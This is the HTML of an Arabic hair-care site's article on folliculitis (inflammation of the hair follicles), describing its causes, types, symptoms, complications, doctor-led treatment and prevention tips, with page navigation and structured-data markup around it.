						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d9%87%d9%8a%d8%b1%d8%ac%d8%b1%d9%88" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978"><a href="https://hairgrowthportal.com/">هيرجرو</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://hairgrowthportal.com/hair-transplant/">زراعة الشعر</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1099 tie-current-menu"><a href="https://hairgrowthportal.com/hair-treatment/">علاج الشعر</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://hairgrowthportal.com/hair-dyes/">صبغات الشعر</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="https://hairgrowthportal.com/chin-and-mustache/">شعر الوجه</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102"><a href="https://hairgrowthportal.com/hair-styles/">تسريحات شعر</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://hairgrowthportal.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8-%D8%A8%D8%B5%D9%8A%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%85%D8%B1%D8%B6-%D9%88%D9%85%D8%B6%D8%A7%D8%B9/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://hairgrowthportal.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://hairgrowthportal.com/hair-treatment/">علاج الشعر</a><em class="delimiter">/</em><span class="current">التهاب بصيلات الشعر : أعراض المرض ومضاعفاته وكيفية علاجه</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/hairgrowthportal.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0639\u0644\u0627\u062c \u0627\u0644\u0634\u0639\u0631","@id":"https:\/\/hairgrowthportal.com\/hair-treatment\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-30" href="https://hairgrowthportal.com/hair-treatment/">علاج الشعر</a></span>
		<h1 class="post-title entry-title">
			التهاب بصيلات الشعر : أعراض المرض ومضاعفاته وكيفية علاجه		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-5"><span class="meta-author"><a href="https://hairgrowthportal.com/author/ola/" class="author-name tie-icon" title="علا عصام">علا عصام</a></span></span></span><span class="date meta-item tie-icon">13 أكتوبر، 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 331 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1200" height="630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20630'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="علاج التهاب بصيلات الشعر" data-main-img="1" decoding="async" fetchpriority="high" data-lazy-srcset="https://hairgrowthportal.com/wp-content/uploads/2021/09/علاج-التهاب-بصيلات-الشعر.jpg 1200w, https://hairgrowthportal.com/wp-content/uploads/2021/09/علاج-التهاب-بصيلات-الشعر-300x158.jpg 300w, https://hairgrowthportal.com/wp-content/uploads/2021/09/علاج-التهاب-بصيلات-الشعر-1024x538.jpg 1024w, https://hairgrowthportal.com/wp-content/uploads/2021/09/علاج-التهاب-بصيلات-الشعر-768x403.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/09/علاج-التهاب-بصيلات-الشعر.jpg" /><noscript><img width="1200" height="630" src="https://hairgrowthportal.com/wp-content/uploads/2021/09/علاج-التهاب-بصيلات-الشعر.jpg" class="attachment-full size-full wp-post-image" alt="علاج التهاب بصيلات الشعر" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://hairgrowthportal.com/wp-content/uploads/2021/09/علاج-التهاب-بصيلات-الشعر.jpg 1200w, https://hairgrowthportal.com/wp-content/uploads/2021/09/علاج-التهاب-بصيلات-الشعر-300x158.jpg 300w, https://hairgrowthportal.com/wp-content/uploads/2021/09/علاج-التهاب-بصيلات-الشعر-1024x538.jpg 1024w, https://hairgrowthportal.com/wp-content/uploads/2021/09/علاج-التهاب-بصيلات-الشعر-768x403.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> علاج التهاب بصيلات الشعر
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p style="text-align: center;">قد يتعرض الرجال والنساء لالتهاب بصيلات الشعر، والتي تحدث نتيجة وجود نوع من الفطريات أو البكتيريا التي تصيب بصيلات الشعر، وقد ينتشر هذا الالتهاب في شعر فروة الرأس أو في شعر الذقن بالنسبة للرجال أو حتى في شعر الجسم، ويحدث هذا الالتهاب لعدد من الاسباب، ويمكن علاج هذه المشكلة من خلال الطبيب المختص الذي يحدد نوع الالتهاب وشدته، والتعامل معه وفقًا لذلك.</p>
<h2 style="text-align: center;">ما هو التهاب بصيلات الشعر</h2>
<p style="text-align: center;">هو التهاب يحدث في بصيلات الشعر نتيجة عدة اسباب والتي منها الحلاقة، أو استخدام بعض المستحضرات الغير جيدة على الشعر، وارتداء بعض الملابس غير القطنية التي تنتج احتكاكًا مباشرًا مع بصيلات الشعر، وغيرهم وتؤدي جميع هذه العوامل إلى حدوث هذه المشكلة، ويوجد نوعان لهذه الالتهابات تسمى الأولى بالتهاب الجريبات السطحية ويكون هذا النوع خفيف ولا تحتاج إلى علاج وتظهر على شكل بثور حمراء حول الشعرة فقط</p>
<p style="text-align: center;">أما الثانية فتسمى بالتهاب الجريبات العميقة وتكون أكثر حدة ووضوحًا من الأولى؛ حيث أنها تظهر في شكل حبوب حمراء منتفخة ومؤلمة وقد تترك بعد الندوب مكانها، ونتيجة لهذه القرح قد لا يظهر الشعر مرة أخرى في هذا المكان، ومن الممكن أن تتحد مجموعة من هذه البصيلات الملتهبة وتتسب في ظهور خراج.</p>
<p style="text-align: center;"><strong><a href="https://hairgrowthportal.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%b4%d8%af%d9%8a%d8%af-%d9%88%d8%b5%d9%81%d8%a7%d8%aa-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%88/">علاج تساقط الشعر الشديد : وصفات طبيعية ونصائح لتفادي المشكلة</a></strong></p>
<figure id="attachment_2423" aria-describedby="caption-attachment-2423" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-2423 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20317'%3E%3C/svg%3E" alt="التهاب بصيلات الشعر" width="700" height="317" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/09/التهاب-بصيلات-الشعر-ج-e1632789115981.png" /><noscript><img decoding="async" class="wp-image-2423 size-full" src="https://hairgrowthportal.com/wp-content/uploads/2021/09/التهاب-بصيلات-الشعر-ج-e1632789115981.png" alt="التهاب بصيلات الشعر" width="700" height="317" /></noscript><figcaption id="caption-attachment-2423" class="wp-caption-text">التهاب بصيلات الشعر</figcaption></figure>
<h3 style="text-align: center;">ما هي أعراض هذا المرض</h3>
<p style="text-align: center;">يمكنك ملاحظة هذا المرض من خلال الشعور بالألم والانتفاخ مكان البثور، وأيضًا خروج القيح من البثور المكونة بعد مرور عدة أيام، والشعور بالحكة والاحمرار في الجلد، ووجد الرؤوس البيضاء أعلى البثور.</p>
<h3 style="text-align: center;">ما هي مضاعفات الالتهاب</h3>
<p style="text-align: center;">في حالة عدم الاسراع في الكشف وتناول الأدوية التي تعمل على حل هذه المشكلة بطريقة صحية وفعالة، قد يحدث بعض المضاعفات مثل ظهور الدمامل بكثرة تحت الجلد، وأيضًا تحول لون الجلد إلى اللون الداكن وترك بعض التصبغات على الجلد، بالإضافة إلى تساقط الشعر بشكل كثيف في المنطقة المصابة؛ لذلك يجب في حالة ملاحظة أي عرض من الأعراض سابقة الذكر استشارة الطبيب في أسرع وقت حتى يمكن تدارك هذه المشكلة والشروع في علاجها.</p>
<p style="text-align: center;"><strong><a href="https://hairgrowthportal.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ae%d9%81%d9%8a%d9%81/">علاج الشعر الخفيف بأفضل الطرق والوصفات الطبيعية</a></strong></p>
<h3 style="text-align: center;">كيفية العلاج من هذا المرض</h3>
<p style="text-align: center;">يتوقف علاج هذا النوع من المرض على الطبيب طبقًا للحالة والتشخيص، ولكن في الأغلب يتم علاج هذه المشكلة من خلال الكريمات الموضعية والمضادات الحيوية المضادة للالتهاب، وأيضًا بعض الحبوب والأدوية المضادة للفطريات والبكتيريا، وفي بعض الحالات التي يتكون فيها خراج تستدعي تدخل الطبيب بعملية جراحية بسيطة من خلال شق الخراج حتى يخرج منه القيح الذي يسبب الألم.</p>
<p style="text-align: center;">وفي حالات أخرى تصبح بصيلات الشعر غير قابلة للعلاج مما تستدعي ازالة الشعر من جذورها حتى لا تتسبب في تكرار هذه المشكلة وتتم ازالتها من خلال استخدام الليزر، والذي يعمل على تقليل سُمك الشعرة، كما يضعف من قدرتها، لكنها تتم عن طريق مجموعة من الجلسات، وقد يكون هناك آثار جانبية مثل ترك الندوب أو تغير لون الجلد.</p>
<p style="text-align: center;"><strong><a href="https://hairgrowthportal.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%82%d8%b4%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%88%d8%b5%d9%81%d8%a7%d8%aa-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%88%d9%86%d8%b5/">علاج القشرة في الشعر بوصفات طبيعية ونصائح للتخلص منها للأبد</a></strong></p>
<figure id="attachment_2422" aria-describedby="caption-attachment-2422" style="width: 654px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2422" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20654%20274'%3E%3C/svg%3E" alt="التهاب بصيلات الشعر" width="654" height="274" data-lazy-srcset="https://hairgrowthportal.com/wp-content/uploads/2021/09/التهاب-بصيلات-الشعر.jpg 654w, https://hairgrowthportal.com/wp-content/uploads/2021/09/التهاب-بصيلات-الشعر-300x126.jpg 300w" data-lazy-sizes="(max-width: 654px) 100vw, 654px" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/09/التهاب-بصيلات-الشعر.jpg" /><noscript><img decoding="async" class="size-full wp-image-2422" src="https://hairgrowthportal.com/wp-content/uploads/2021/09/التهاب-بصيلات-الشعر.jpg" alt="التهاب بصيلات الشعر" width="654" height="274" srcset="https://hairgrowthportal.com/wp-content/uploads/2021/09/التهاب-بصيلات-الشعر.jpg 654w, https://hairgrowthportal.com/wp-content/uploads/2021/09/التهاب-بصيلات-الشعر-300x126.jpg 300w" sizes="(max-width: 654px) 100vw, 654px" /></noscript><figcaption id="caption-attachment-2422" class="wp-caption-text">التهاب بصيلات الشعر</figcaption></figure>
<h3 style="text-align: center;">نصائح للوقاية من التهاب بصيلات الشعر</h3>
<p style="text-align: center;">هناك بعض النصائح التي إذا قمت باتباعها لن تتعرض لهذه المشكلة، والألم الناتج عنها، والتي تتمثل في</p>
<ul>
<li style="text-align: center;">الاستحمام بشكل منتظم، وخاصة بعد القيام بمجهود والذي ينتج عنه تعرق كثيف.</li>
<li style="text-align: center;">عدم مشاركة الملابس والادوات الشخصية مع شخص آخر.</li>
<li style="text-align: center;">استخدام شفرات جيدة، والحلق في اتجاه نمو الشعر وليس في الاتجاه المعاكس.</li>
<li style="text-align: center;">ارتداء الملابس القطنية المريحة، والابتعاد عن الملابس الضيقة أو التي تحتوي على مواد قاسية قد تضر بالبشرة.</li>
<li style="text-align: center;">وفي حالة الاصابة بالالتهاب يمكن استخدام الكمادات الدافئة من أجل تهدئة مكان الالتهاب، واستبدال المناشف وغسلها جيدًا.</li>
<li style="text-align: center;">الابتعاد عن الافراط في استخدام مستحضرات التجميل.</li>
</ul>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-5"><span class="meta-author"><a href="https://hairgrowthportal.com/author/ola/" class="author-name tie-icon" title="علا عصام">علا عصام</a></span></span></span><span class="date meta-item tie-icon">13 أكتوبر، 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 331 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-10-13T14:57:42+03:00","datePublished":"2021-10-13T14:57:42+03:00","dateModified":"2021-10-12T18:01:30+03:00","headline":"\u0627\u0644\u062a\u0647\u0627\u0628 \u0628\u0635\u064a\u0644\u0627\u062a \u0627\u0644\u0634\u0639\u0631 : \u0623\u0639\u0631\u0627\u0636 \u0627\u0644\u0645\u0631\u0636 \u0648\u0645\u0636\u0627\u0639\u0641\u0627\u062a\u0647 \u0648\u0643\u064a\u0641\u064a\u0629 \u0639\u0644\u0627\u062c\u0647","name":"\u0627\u0644\u062a\u0647\u0627\u0628 \u0628\u0635\u064a\u0644\u0627\u062a \u0627\u0644\u0634\u0639\u0631 : \u0623\u0639\u0631\u0627\u0636 \u0627\u0644\u0645\u0631\u0636 \u0648\u0645\u0636\u0627\u0639\u0641\u0627\u062a\u0647 \u0648\u0643\u064a\u0641\u064a\u0629 \u0639\u0644\u0627\u062c\u0647","keywords":[],"url":"https:\/\/hairgrowthportal.com\/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9\/","description":"\u0642\u062f \u064a\u062a\u0639\u0631\u0636 \u0627\u0644\u0631\u062c\u0627\u0644 \u0648\u0627\u0644\u0646\u0633\u0627\u0621 \u0644\u0627\u0644\u062a\u0647\u0627\u0628 \u0628\u0635\u064a\u0644\u0627\u062a \u0627\u0644\u0634\u0639\u0631\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u062d\u062f\u062b \u0646\u062a\u064a\u062c\u0629 \u0648\u062c\u0648\u062f \u0646\u0648\u0639 \u0645\u0646 \u0627\u0644\u0641\u0637\u0631\u064a\u0627\u062a \u0623\u0648 \u0627\u0644\u0628\u0643\u062a\u064a\u0631\u064a\u0627 \u0627\u0644\u062a\u064a \u062a\u0635\u064a\u0628 \u0628\u0635\u064a\u0644\u0627\u062a \u0627\u0644\u0634\u0639\u0631\u060c \u0648\u0642\u062f \u064a\u0646\u062a\u0634\u0631 \u0647\u0630\u0627 \u0627\u0644\u0627\u0644\u062a\u0647\u0627\u0628 \u0641\u064a \u0634\u0639\u0631 \u0641\u0631\u0648\u0629 \u0627\u0644\u0631\u0623\u0633 \u0623\u0648 \u0641\u064a \u0634\u0639\u0631 \u0627\u0644\u0630\u0642\u0646 \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0644\u0631\u062c\u0627\u0644 \u0623\u0648 \u062d\u062a\u0649","copyrightYear":"2021","articleSection":"\u0639\u0644\u0627\u062c \u0627\u0644\u0634\u0639\u0631","articleBody":"\u0642\u062f \u064a\u062a\u0639\u0631\u0636 \u0627\u0644\u0631\u062c\u0627\u0644 \u0648\u0627\u0644\u0646\u0633\u0627\u0621 \u0644\u0627\u0644\u062a\u0647\u0627\u0628 \u0628\u0635\u064a\u0644\u0627\u062a \u0627\u0644\u0634\u0639\u0631\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u062d\u062f\u062b \u0646\u062a\u064a\u062c\u0629 \u0648\u062c\u0648\u062f \u0646\u0648\u0639 \u0645\u0646 \u0627\u0644\u0641\u0637\u0631\u064a\u0627\u062a \u0623\u0648 \u0627\u0644\u0628\u0643\u062a\u064a\u0631\u064a\u0627 \u0627\u0644\u062a\u064a \u062a\u0635\u064a\u0628 \u0628\u0635\u064a\u0644\u0627\u062a \u0627\u0644\u0634\u0639\u0631\u060c \u0648\u0642\u062f \u064a\u0646\u062a\u0634\u0631 \u0647\u0630\u0627 \u0627\u0644\u0627\u0644\u062a\u0647\u0627\u0628 \u0641\u064a \u0634\u0639\u0631 \u0641\u0631\u0648\u0629 \u0627\u0644\u0631\u0623\u0633 \u0623\u0648 \u0641\u064a \u0634\u0639\u0631 \u0627\u0644\u0630\u0642\u0646 \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0644\u0631\u062c\u0627\u0644 \u0623\u0648 \u062d\u062a\u0649 \u0641\u064a \u0634\u0639\u0631 \u0627\u0644\u062c\u0633\u0645\u060c \u0648\u064a\u062d\u062f\u062b \u0647\u0630\u0627 \u0627\u0644\u0627\u0644\u062a\u0647\u0627\u0628 \u0644\u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0627\u0633\u0628\u0627\u0628\u060c \u0648\u064a\u0645\u0643\u0646 \u0639\u0644\u0627\u062c \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0643\u0644\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0637\u0628\u064a\u0628 \u0627\u0644\u0645\u062e\u062a\u0635 \u0627\u0644\u0630\u064a \u064a\u062d\u062f\u062f \u0646\u0648\u0639 \u0627\u0644\u0627\u0644\u062a\u0647\u0627\u0628 \u0648\u0634\u062f\u062a\u0647\u060c \u0648\u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639\u0647 \u0648\u0641\u0642\u064b\u0627 \u0644\u0630\u0644\u0643.\r\n\r\n\u0645\u0627 \u0647\u0648 \u0627\u0644\u062a\u0647\u0627\u0628 \u0628\u0635\u064a\u0644\u0627\u062a \u0627\u0644\u0634\u0639\u0631\r\n\u0647\u0648 \u0627\u0644\u062a\u0647\u0627\u0628 \u064a\u062d\u062f\u062b \u0641\u064a \u0628\u0635\u064a\u0644\u0627\u062a \u0627\u0644\u0634\u0639\u0631 \u0646\u062a\u064a\u062c\u0629 \u0639\u062f\u0629 \u0627\u0633\u0628\u0627\u0628 \u0648\u0627\u0644\u062a\u064a \u0645\u0646\u0647\u0627 \u0627\u0644\u062d\u0644\u0627\u0642\u0629\u060c \u0623\u0648 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0628\u0639\u0636 \u0627\u0644\u0645\u0633\u062a\u062d\u0636\u0631\u0627\u062a \u0627\u0644\u063a\u064a\u0631 \u062c\u064a\u062f\u0629 \u0639\u0644\u0649 \u0627\u0644\u0634\u0639\u0631\u060c \u0648\u0627\u0631\u062a\u062f\u0627\u0621 \u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0627\u0628\u0633 \u063a\u064a\u0631 \u0627\u0644\u0642\u0637\u0646\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0646\u062a\u062c \u0627\u062d\u062a\u0643\u0627\u0643\u064b\u0627 \u0645\u0628\u0627\u0634\u0631\u064b\u0627 \u0645\u0639 \u0628\u0635\u064a\u0644\u0627\u062a \u0627\u0644\u0634\u0639\u0631\u060c \u0648\u063a\u064a\u0631\u0647\u0645 \u0648\u062a\u0624\u062f\u064a \u062c\u0645\u064a\u0639 \u0647\u0630\u0647 \u0627\u0644\u0639\u0648\u0627\u0645\u0644 \u0625\u0644\u0649 \u062d\u062f\u0648\u062b \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0643\u0644\u0629\u060c \u0648\u064a\u0648\u062c\u062f \u0646\u0648\u0639\u0627\u0646 \u0644\u0647\u0630\u0647 \u0627\u0644\u0627\u0644\u062a\u0647\u0627\u0628\u0627\u062a \u062a\u0633\u0645\u0649 \u0627\u0644\u0623\u0648\u0644\u0649 \u0628\u0627\u0644\u062a\u0647\u0627\u0628 \u0627\u0644\u062c\u0631\u064a\u0628\u0627\u062a \u0627\u0644\u0633\u0637\u062d\u064a\u0629 \u0648\u064a\u0643\u0648\u0646 \u0647\u0630\u0627 \u0627\u0644\u0646\u0648\u0639 \u062e\u0641\u064a\u0641 \u0648\u0644\u0627 \u062a\u062d\u062a\u0627\u062c \u0625\u0644\u0649 \u0639\u0644\u0627\u062c \u0648\u062a\u0638\u0647\u0631 \u0639\u0644\u0649 \u0634\u0643\u0644 \u0628\u062b\u0648\u0631 \u062d\u0645\u0631\u0627\u0621 \u062d\u0648\u0644 \u0627\u0644\u0634\u0639\u0631\u0629 \u0641\u0642\u0637\r\n\u0623\u0645\u0627 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0641\u062a\u0633\u0645\u0649 \u0628\u0627\u0644\u062a\u0647\u0627\u0628 \u0627\u0644\u062c\u0631\u064a\u0628\u0627\u062a \u0627\u0644\u0639\u0645\u064a\u0642\u0629 \u0648\u062a\u0643\u0648\u0646 \u0623\u0643\u062b\u0631 \u062d\u062f\u0629 \u0648\u0648\u0636\u0648\u062d\u064b\u0627 \u0645\u0646 \u0627\u0644\u0623\u0648\u0644\u0649\u061b \u062d\u064a\u062b \u0623\u0646\u0647\u0627 \u062a\u0638\u0647\u0631 \u0641\u064a \u0634\u0643\u0644 \u062d\u0628\u0648\u0628 \u062d\u0645\u0631\u0627\u0621 \u0645\u0646\u062a\u0641\u062e\u0629 \u0648\u0645\u0624\u0644\u0645\u0629 \u0648\u0642\u062f \u062a\u062a\u0631\u0643 \u0628\u0639\u062f \u0627\u0644\u0646\u062f\u0648\u0628 \u0645\u0643\u0627\u0646\u0647\u0627\u060c \u0648\u0646\u062a\u064a\u062c\u0629 \u0644\u0647\u0630\u0647 \u0627\u0644\u0642\u0631\u062d \u0642\u062f \u0644\u0627 \u064a\u0638\u0647\u0631 \u0627\u0644\u0634\u0639\u0631 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u0643\u0627\u0646\u060c \u0648\u0645\u0646 \u0627\u0644\u0645\u0645\u0643\u0646 \u0623\u0646 \u062a\u062a\u062d\u062f \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0646 \u0647\u0630\u0647 \u0627\u0644\u0628\u0635\u064a\u0644\u0627\u062a \u0627\u0644\u0645\u0644\u062a\u0647\u0628\u0629 \u0648\u062a\u062a\u0633\u0628 \u0641\u064a \u0638\u0647\u0648\u0631 \u062e\u0631\u0627\u062c.\r\n\u0639\u0644\u0627\u062c \u062a\u0633\u0627\u0642\u0637 \u0627\u0644\u0634\u0639\u0631 \u0627\u0644\u0634\u062f\u064a\u062f : \u0648\u0635\u0641\u0627\u062a \u0637\u0628\u064a\u0639\u064a\u0629 \u0648\u0646\u0635\u0627\u0626\u062d \u0644\u062a\u0641\u0627\u062f\u064a \u0627\u0644\u0645\u0634\u0643\u0644\u0629\r\n\r\n\r\n\r\n\u0645\u0627 \u0647\u064a \u0623\u0639\u0631\u0627\u0636 \u0647\u0630\u0627 \u0627\u0644\u0645\u0631\u0636\r\n\u064a\u0645\u0643\u0646\u0643 \u0645\u0644\u0627\u062d\u0638\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0631\u0636 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0634\u0639\u0648\u0631 \u0628\u0627\u0644\u0623\u0644\u0645 \u0648\u0627\u0644\u0627\u0646\u062a\u0641\u0627\u062e \u0645\u0643\u0627\u0646 \u0627\u0644\u0628\u062b\u0648\u0631\u060c \u0648\u0623\u064a\u0636\u064b\u0627 \u062e\u0631\u0648\u062c \u0627\u0644\u0642\u064a\u062d \u0645\u0646 \u0627\u0644\u0628\u062b\u0648\u0631 \u0627\u0644\u0645\u0643\u0648\u0646\u0629 \u0628\u0639\u062f \u0645\u0631\u0648\u0631 \u0639\u062f\u0629 \u0623\u064a\u0627\u0645\u060c \u0648\u0627\u0644\u0634\u0639\u0648\u0631 \u0628\u0627\u0644\u062d\u0643\u0629 \u0648\u0627\u0644\u0627\u062d\u0645\u0631\u0627\u0631 \u0641\u064a \u0627\u0644\u062c\u0644\u062f\u060c \u0648\u0648\u062c\u062f \u0627\u0644\u0631\u0624\u0648\u0633 \u0627\u0644\u0628\u064a\u0636\u0627\u0621 \u0623\u0639\u0644\u0649 \u0627\u0644\u0628\u062b\u0648\u0631.\r\n\r\n\u0645\u0627 \u0647\u064a \u0645\u0636\u0627\u0639\u0641\u0627\u062a \u0627\u0644\u0627\u0644\u062a\u0647\u0627\u0628\r\n\u0641\u064a \u062d\u0627\u0644\u0629 \u0639\u062f\u0645 \u0627\u0644\u0627\u0633\u0631\u0627\u0639 \u0641\u064a \u0627\u0644\u0643\u0634\u0641 \u0648\u062a\u0646\u0627\u0648\u0644 \u0627\u0644\u0623\u062f\u0648\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0639\u0645\u0644 \u0639\u0644\u0649 \u062d\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0643\u0644\u0629 \u0628\u0637\u0631\u064a\u0642\u0629 \u0635\u062d\u064a\u0629 \u0648\u0641\u0639\u0627\u0644\u0629\u060c \u0642\u062f \u064a\u062d\u062f\u062b \u0628\u0639\u0636 \u0627\u0644\u0645\u0636\u0627\u0639\u0641\u0627\u062a \u0645\u062b\u0644 \u0638\u0647\u0648\u0631 \u0627\u0644\u062f\u0645\u0627\u0645\u0644 \u0628\u0643\u062b\u0631\u0629 \u062a\u062d\u062a \u0627\u0644\u062c\u0644\u062f\u060c \u0648\u0623\u064a\u0636\u064b\u0627 \u062a\u062d\u0648\u0644 \u0644\u0648\u0646 \u0627\u0644\u062c\u0644\u062f \u0625\u0644\u0649 \u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u062f\u0627\u0643\u0646 \u0648\u062a\u0631\u0643 \u0628\u0639\u0636 \u0627\u0644\u062a\u0635\u0628\u063a\u0627\u062a \u0639\u0644\u0649 \u0627\u0644\u062c\u0644\u062f\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u062a\u0633\u0627\u0642\u0637 \u0627\u0644\u0634\u0639\u0631 \u0628\u0634\u0643\u0644 \u0643\u062b\u064a\u0641 \u0641\u064a \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u0645\u0635\u0627\u0628\u0629\u061b \u0644\u0630\u0644\u0643 \u064a\u062c\u0628 \u0641\u064a \u062d\u0627\u0644\u0629 \u0645\u0644\u0627\u062d\u0638\u0629 \u0623\u064a \u0639\u0631\u0636 \u0645\u0646 \u0627\u0644\u0623\u0639\u0631\u0627\u0636 \u0633\u0627\u0628\u0642\u0629 \u0627\u0644\u0630\u0643\u0631 \u0627\u0633\u062a\u0634\u0627\u0631\u0629 \u0627\u0644\u0637\u0628\u064a\u0628 \u0641\u064a \u0623\u0633\u0631\u0639 \u0648\u0642\u062a \u062d\u062a\u0649 \u064a\u0645\u0643\u0646 \u062a\u062f\u0627\u0631\u0643 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0643\u0644\u0629 \u0648\u0627\u0644\u0634\u0631\u0648\u0639 \u0641\u064a 